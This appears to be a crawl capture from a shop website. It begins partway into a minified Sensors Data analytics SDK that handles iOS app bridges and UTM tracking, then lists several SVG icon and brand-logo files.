o.bridge.is_verify_success?(s.call(a,JSON.stringify({callType:"app_h5_track",data:l.extend({server_url:o.para.server_url},e.data)})),l.isFunction(r)&&r(),t.cancellationToken.cancel(),e):o.para.app_js_bridge.is_send?(o.debug.apph5({data:e.data,step:"4.1",output:"all"}),e):(l.isFunction(r)&&r(),t.cancellationToken.cancel(),e)}function r(e){var t=e.callType;return"page_info"!==t&&"visualized_track"!==t||o.bridge.hasVisualModeBridge()?"sensorsdata_get_app_visual_config"===t?l.isObject(window.SensorsData_APP_New_H5_Bridge)&&window.SensorsData_APP_New_H5_Bridge[t]:s.call(a,JSON.stringify(e)):null}var i,n,a,s,o,l,c,u={init:function(t){o=t,l=o&&o._,c=o&&o.log||console&&console.log||function(){},o.on&&o.on("sdkAfterInitPara",e)},handleCommand:r};return window.SensorsDataWebJSSDKPlugin&&"[object Object]"===Object.prototype.toString.call(window.SensorsDataWebJSSDKPlugin)?window.SensorsDataWebJSSDKPlugin.IOSBridge=window.SensorsDataWebJSSDKPlugin.IOSBridge||u:window.SensorsDataWebJSSDKPlugin={IOSBridge:u},u}(),yr.modules.IosObsoleteBridge=function(){"use strict";function e(){if(n&&!n.bridge.activeBridge&&t()){if(n.bridge.activeBridge=o,n.bridge.bridge_info={touch_app_bridge:!0,platform:"ios",verify_success:r()?"success":"fail"},!n.para.app_js_bridge)return void s("app_js_bridge is not configured, data will not be sent by iOS obsolete bridge.");n.registerInterceptor("sendStage",{send:{priority:0,entry:i}}),s("IOS obsolete bridge inits succeed.")}}function t(){return(/sensors-verify/.test(navigator.userAgent)||/sa-sdk-ios/.test(navigator.userAgent))&&!window.MSStream}function r(){if(/sensors-verify/.test(navigator.userAgent)){var e=navigator.userAgent.match(/sensors-verify\/([^\s]+)/);if(e&&e[0]&&"string"==typeof e[1]&&2===e[1].split("?").length){e=e[1].split("?");var t=null,r=null;try{t=a.URL(n.para.server_url).hostname,r=a.URL(n.para.server_url).searchParams.get("project")||"default"}catch(i){n.log(i)}return!(!t||t!==e[0]||!r||r!==e[1])}return!1}return!!/sa-sdk-ios/.test(navigator.userAgent)}function i(e,t){function r(e){var t=JSON.stringify(a.extend({server_url:n.para.server_url},e));return t=t.replaceAll(/\r\n/g,""),t=encodeURIComponent(t),"sensorsanalytics://trackEvent?event="+t}if(n.para.app_js_bridge.is_mui)return e;var i=e.callback;if(n.bridge.bridge_info.verify_success){var s=document.createElement("iframe"),o=r(e.data);return s.setAttribute("src",o),document.documentElement.appendChild(s),s.parentNode.removeChild(s),s=null,a.isFunction(i)&&i(),t.cancellationToken.cancel(),!0}return n.para.app_js_bridge.is_send?(n.debug.apph5({data:e.data,step:"3.2",output:"all"}),e):(a.isFunction(i)&&i(),t.cancellationToken.cancel(),e)}var n,a,s,o={init:function(t){n=t,a=n&&n._,s=n&&n.log||console&&console.log||function(){},n.on&&n.on("sdkAfterInitPara",e)}};return window.SensorsDataWebJSSDKPlugin&&"[object Object]"===Object.prototype.toString.call(window.SensorsDataWebJSSDKPlugin)?window.SensorsDataWebJSSDKPlugin.IOSObsoleteBridge=window.SensorsDataWebJSSDKPlugin.IOSObsoleteBridge||o:window.SensorsDataWebJSSDKPlugin={IOSObsoleteBridge:o},o}(),yr.modules.Utm=function(){"use strict";var e,t="utm_source utm_medium utm_campaign utm_content utm_term",r={init:function(r){function i(){var r=t.split(" "),i="",n={};return e._.isArray(e.para.source_channel)&&e.para.source_channel.length>0&&(r=r.concat(e.para.source_channel),r=e._.unique(r)),e._.each(r,function(t){i=e._.getQueryParam(location.href,t),i.length&&(n[t]=i)}),n}r&&!e&&(e=r,e.on&&e.on("sdkAfterInitPara",function(){e.registerInterceptor("businessStage",{getUtmData:{priority:0,entry:function(){return i()}}})}))}};return window.SensorsDataWebJSSDKPlugin&&"[object Object]"===Object.prototype.toString.call(window.SensorsDataWebJSSDKPlugin)?window.SensorsDataWebJSSDKPlugin.Utm=window.SensorsDataWebJSSDKPlugin.Utm||r:window.SensorsDataWebJSSDKPlugin={Utm:r},r}(),yr.use("AndroidBridge"),yr.use("IOSBridge"),yr.use("AndroidObsoleteBridge"),yr.use("IOSObsoleteBridge"),yr.use("Utm"),"string"==typeof window.sensorsDataAnalytic201505?(yr.para=window[sensorsDataAnalytic201505].para,yr._q=window[sensorsDataAnalytic201505]._q,window[sensorsDataAnalytic201505]=yr,window.sensorsDataAnalytic201505=yr,yr.init()):"undefined"==typeof window.sensorsDataAnalytic201505?window.sensorsDataAnalytic201505=yr:Mi=window.sensorsDataAnalytic201505}catch(Vi){if("object"==typeof console&&console.log)try{console.log(Vi)}catch(Fi){yr.log(Fi)}}var qi=Mi;return qi});


--- FILE ---
content_type: image/svg+xml
request_url: https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/plus.svg
body_size: 334
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Icon/24px/icon_unfold</title>
    <g id="Icon/24px/icon_unfold" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <path d="M11.9497475,3.94974747 C12.5020322,3.94974747 12.9497475,4.39746272 12.9497475,4.94974747 L12.9497475,10.9497475 L18.9497475,10.9497475 C19.5020322,10.9497475 19.9497475,11.3974627 19.9497475,11.9497475 C19.9497475,12.5020322 19.5020322,12.9497475 18.9497475,12.9497475 L12.9487475,12.9497475 L12.9497475,18.9497475 C12.9497475,19.5020322 12.5020322,19.9497475 11.9497475,19.9497475 C11.3974627,19.9497475 10.9497475,19.5020322 10.9497475,18.9497475 L10.9487475,12.9487475 L4.94974747,12.9497475 C4.39746272,12.9497475 3.94974747,12.5020322 3.94974747,11.9497475 C3.94974747,11.3974627 4.39746272,10.9497475 4.94974747,10.9497475 L10.9497475,10.9487475 L10.9497475,4.94974747 C10.9497475,4.39746272 11.3974627,3.94974747 11.9497475,3.94974747 Z" id="路径" fill="#fff" fill-rule="nonzero"></path>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/684be61682dd1f9f3680655585963455.svg
body_size: 578
content:
<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" xmlns:v="https://vecta.io/nano"><path d="M20 0c11.046 0 20 8.954 20 20s-8.954 20-20 20S0 31.046 0 20 8.954 0 20 0zm5.221 11.451a4.82 4.82 0 0 0-4.698 5.92 13.69 13.69 0 0 1-9.936-5.037c-1.285 2.202-.63 5.025 1.493 6.437-.766-.024-1.516-.231-2.186-.605v.062c.001 2.294 1.617 4.271 3.866 4.726a4.84 4.84 0 0 1-2.176.083 4.83 4.83 0 0 0 4.502 3.349c-2.02 1.587-4.588 2.305-7.138 1.997a13.65 13.65 0 0 0 7.39 2.165c8.869 0 13.718-7.347 13.718-13.717 0-.208-.005-.416-.014-.624a9.81 9.81 0 0 0 2.405-2.496 9.61 9.61 0 0 1-2.768.758 4.84 4.84 0 0 0 2.12-2.667 9.66 9.66 0 0 1-3.062 1.171c-.912-.973-2.186-1.525-3.52-1.523h.003z" fill="#fff" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://igogonova.com/static/version1752131615/frontend/Leedarson/gogonova/en_US/images/search.svg
body_size: 476
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Icon/24px/icon_search</title>
    <g id="Icon/24px/icon_search" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <path d="M11.29,4.49799503 C15.1559932,4.49799503 18.29,7.63200178 18.29,11.497995 C18.29,12.8579723 17.9021703,14.127367 17.2310765,15.2016138 L20.1592073,17.7472803 C20.5760219,18.1096117 20.6201892,18.7412344 20.2578578,19.158049 C19.8955264,19.5748635 19.2639038,19.6190309 18.8470892,19.2566995 L15.9406174,16.7298972 C14.7041222,17.8298058 13.0750931,18.497995 11.29,18.497995 C7.42400675,18.497995 4.29,15.3639883 4.29,11.497995 C4.29,7.63200178 7.42400675,4.49799503 11.29,4.49799503 Z M11.29,6.49799503 C8.52857625,6.49799503 6.29,8.73657128 6.29,11.497995 C6.29,14.2594188 8.52857625,16.497995 11.29,16.497995 C14.0514237,16.497995 16.29,14.2594188 16.29,11.497995 C16.29,8.73657128 14.0514237,6.49799503 11.29,6.49799503 Z" id="形状" fill="#282828" fill-rule="nonzero"></path>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/37dfb0ae2a872ac1727abd8ca5c58cfc.svg
body_size: 6778
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="467" height="167" viewBox="0 0 467 167">
  <image id="矢量智能对象" y="32" width="467" height="101" xlink:href="[data-uri]"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/7ca1ecfba4b800529b4e296ef7ebbb7a/ENHULK.svg
body_size: 604
content:
<svg xmlns="http://www.w3.org/2000/svg" width="124" height="40" fill="#fff" fill-rule="evenodd" xmlns:v="https://vecta.io/nano"><path d="M32.597 6l-3.178 6.102H1V7.968L3.337 6zm-5.538 9.966h-.211H1v14.998l2.337 1.968h30.264V21.684l7.552 3.976v7.273h4.827V15.966h-4.866v4.354l-8.292-4.354h-4.127v10.668H8.862v-4.37h14.864M48.9 15.966v16.967h4.924v-8.559h7.474v8.559h4.944V15.966h-4.963v3.945h-7.455v-3.945zm39.473-.163v16.911h13.625v-4.56h-8.74V15.803m11.621 16.911V15.803h4.924v6.524l6.579-6.524H123l-8.389 8.142 8.253 8.769h-6.657l-5.126-5.34-1.285 1.221-.013 4.118zm-27.601-4.26c3.699.03 3.425-3.167 3.425-3.167l.023-9.389h4.915l-.013 10.09s-.096 6.987-8.35 7.011c-8.253-.024-8.35-7.011-8.35-7.011l-.013-10.09h4.915l.023 9.389s-.274 3.197 3.425 3.167"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://d1zajr8axnrmfh.cloudfront.net/static/shop/image/82ade17b960b01c1c40c4a13121847e6/Ganiza.svg
body_size: 1448
content:
<svg xmlns="http://www.w3.org/2000/svg" width="98" height="40" fill="#fff" fill-rule="evenodd" xmlns:v="https://vecta.io/nano"><path d="M54.115 11.148c.804 1.198.976 2.867.514 5.006l-2.789 12.91c-.028.129-.096.239-.205.329s-.228.135-.356.135h-4.498c-.129 0-.228-.045-.298-.135a.38.38 0 0 1-.064-.329l2.622-12.137c.195-.902.13-1.61-.194-2.126s-.858-.773-1.602-.773a2.82 2.82 0 0 0-1.997.792c-.563.528-.942 1.244-1.136 2.145l-2.614 12.099c-.028.129-.096.239-.205.329s-.228.135-.356.135h-4.498c-.129 0-.228-.045-.298-.135a.38.38 0 0 1-.063-.329l4.091-18.94c.028-.129.096-.238.206-.329s.227-.135.356-.135h4.498c.128 0 .227.045.298.135a.38.38 0 0 1 .064.329l-.234 1.082c-.017.078-.001.123.048.135s.122-.032.222-.135c1.19-1.237 2.682-1.855 4.476-1.855 1.871 0 3.209.599 4.014 1.797m-.197 18.245a.38.38 0 0 1-.064-.329l4.091-18.94c.028-.129.096-.238.206-.329s.227-.135.356-.135h4.498c.128 0 .227.045.298.135s.092.2.064.329l-4.092 18.94c-.028.129-.096.239-.205.329s-.228.135-.356.135h-4.498c-.129 0-.228-.045-.298-.135m7.429 0c-.071-.09-.092-.2-.064-.329l.902-4.174c.044-.206.15-.399.317-.58l9.359-9.509c.062-.051.086-.103.072-.154s-.06-.077-.137-.077h-6.69c-.129 0-.228-.045-.298-.135s-.091-.199-.063-.329l.86-3.981c.028-.129.096-.238.206-.329s.228-.135.356-.135h12.994c.128 0 .227.045.298.135a.38.38 0 0 1 .064.329l-.893 4.136c-.045.207-.151.4-.317.58l-9.628 9.509c-.063.052-.087.103-.072.155s.06.077.137.077h7.381a.36.36 0 0 1 .298.135c.071.089.092.2.064.329l-.868 4.02c-.028.129-.097.239-.205.329s-.228.135-.356.135H61.647c-.129 0-.228-.045-.298-.135M19.697 9.324h-4.632c-.202 0-.38.112-.534.334l-.22 1.019c-.017.077-.054.129-.11.155s-.103 0-.137-.077c-.749-1.16-1.97-1.739-3.661-1.739-1.717 0-3.225.516-4.524 1.546s-2.287 2.461-2.964 4.291c-.409.825-.836 2.268-1.281 4.329s-.651 3.427-.616 4.097c-.11 1.933.306 3.389 1.248 4.368s2.245 1.469 3.912 1.469a6.52 6.52 0 0 0 1.821-.258c.016-.003.032-.008.047-.012.212-.061.394-.241.441-.456l.717-3.319a.37.37 0 0 0-.371-.477H8.68c-.686-.002-1.207-.208-1.564-.618s-.528-.966-.506-1.662c.077-.953.239-1.997.484-3.131.262-1.211.57-2.281.924-3.208.273-.67.679-1.218 1.22-1.643s1.131-.638 1.771-.638c.666 0 1.173.207 1.52.618s.508.966.487 1.662c-.076.825-.255 1.894-.539 3.208l-1.803 8.349c-.345 1.598-.981 2.764-1.909 3.498s-2.25 1.102-3.967 1.102c-.692 0-1.225-.026-1.598-.077-.333 0-.53.141-.592.425l-.959 3.904c-.067.309.051.477.353.503L4.166 37c3.178 0 5.782-.754 7.812-2.261s3.379-3.808 4.047-6.9l3.899-18.051c.044-.201-.034-.355-.227-.464m16.998 2.867c-.465-.992-1.24-1.765-2.325-2.319s-2.396-.831-3.934-.831c-2.205 0-4.149.548-5.833 1.643s-2.796 2.532-3.334 4.31c-.054.129-.044.232.029.309s.173.116.302.116l4.593.271c.282 0 .489-.129.622-.386a2.45 2.45 0 0 1 1.019-1.16c.471-.284 1.014-.425 1.63-.425.769 0 1.328.232 1.676.696s.439 1.082.272 1.855l-1.395 6.455c-.173.799-.619 1.443-1.34 1.933a4.16 4.16 0 0 1-2.388.735c-.667 0-1.166-.18-1.498-.541s-.426-.876-.281-1.546c.167-.773.564-1.366 1.192-1.778.568-.373 1.267-.577 2.098-.613h.132c.262 0 .521-.214.578-.477l.563-2.608a.37.37 0 0 0-.371-.477h-.266 0-.294c-5.228 0-8.297 2.101-9.204 6.301-.457 2.113-.199 3.621.772 4.522s2.328 1.353 4.071 1.353c2.05 0 3.701-.644 4.954-1.933.068-.077.124-.103.171-.077s.06.077.043.155l-.234 1.083c-.028.129-.007.238.063.328s.169.135.298.135h4.498a.55.55 0 0 0 .356-.135.57.57 0 0 0 .206-.328l2.847-13.181c.273-1.262.176-2.39-.288-3.382m59.865-.003c-.465-.992-1.24-1.765-2.325-2.319s-2.396-.831-3.934-.831c-2.205 0-4.149.548-5.833 1.643s-2.796 2.532-3.334 4.31c-.054.129-.044.232.029.309s.173.116.302.116l4.593.271c.282 0 .489-.129.622-.386a2.45 2.45 0 0 1 1.019-1.16c.471-.284 1.015-.425 1.63-.425.769 0 1.328.232 1.676.696s.439 1.082.272 1.855l-1.394 6.455c-.173.799-.619 1.443-1.34 1.933a4.16 4.16 0 0 1-2.388.735c-.667 0-1.166-.18-1.498-.541s-.426-.876-.281-1.546c.167-.773.564-1.366 1.192-1.778.568-.373 1.267-.577 2.098-.613h.132c.262 0 .521-.214.578-.477l.563-2.608a.37.37 0 0 0-.371-.477h-.266 0-.294c-5.229 0-8.297 2.101-9.204 6.301-.456 2.113-.199 3.621.773 4.522s2.328 1.353 4.071 1.353c2.05 0 3.701-.644 4.954-1.933.068-.077.124-.103.171-.077s.06.077.043.155l-.234 1.083c-.028.129-.007.238.064.328s.169.135.298.135h4.498a.55.55 0 0 0 .356-.135.57.57 0 0 0 .206-.328l2.847-13.181c.273-1.262.176-2.39-.288-3.382m-36.77-5.317c-.525-.54-.788-1.217-.788-2.034 0-.839.256-1.524.77-2.051S60.962 2 61.798 2s1.515.265 2.041.792.788 1.212.788 2.051c0 .816-.268 1.494-.806 2.034s-1.211.81-2.023.81-1.48-.27-2.005-.81"/></svg>